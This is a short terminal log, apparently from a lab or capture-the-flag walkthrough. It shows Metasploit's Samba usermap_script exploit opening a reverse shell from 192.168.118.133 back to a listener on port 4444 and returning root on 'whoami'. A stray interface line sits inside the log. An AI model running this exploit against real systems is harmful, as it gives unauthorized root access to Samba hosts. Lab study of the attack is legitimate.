 msf5 exploit(multi/samba/usermap_script) > exploit
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
[*] Started reverse TCP double handler on 192.168.118.129:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo meZ3rOWev5VsyQhg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "meZ3rOWev5VsyQhg\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.118.129:4444 → 192.168.118.133:48768) at 2020-05-16 03:29:31 -0400
whoami
root